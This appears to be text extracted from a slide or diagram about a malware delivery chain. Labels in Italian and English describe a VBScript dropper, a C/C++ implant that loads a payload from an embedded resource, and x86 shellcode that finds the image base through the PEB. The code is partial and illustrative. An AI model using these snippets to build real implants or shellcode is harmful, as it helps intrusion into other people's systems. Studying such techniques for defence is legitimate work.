 DROPPER - VBScript
X
impianto incluso nel dropper
(o scaricato dallo stesso)
IMPIANTO - C/C++
// estrai il payload dalla risorsa
unsigned char * payload;
unsigned int payload_len;
if (!getResource(&payload, &payload_len)){
if (DEBUG) {printf("exit: errore nel prendere la risorsa!\n");}
//Sleep(3000);
exit(1);
} else {
if (DEBUG) {
printf("Risorsa presa con successo\n");
stop();
}
}
SHELLCODE - Assembly/C
; Dynamically find the base address of the executable image from the PEB
; FS_Register > TEB > PEB > &ImageBase
xor ecx, ecx
mul ecx ; Clears EAX, ECX, EDX Registers
mov ebx, eax ; clear EBX Register
mov ebx, [fs:ebx+0x30] ; get PEB address = TEB+0x30
mov ebx, [ebx+0x8] ; get Image Base Addr = PEB+0x8
push ebx ; save &ImageBase in EBX
pop eax ; copy &ImageBase to EAX
shellcode integrata
nell’impianto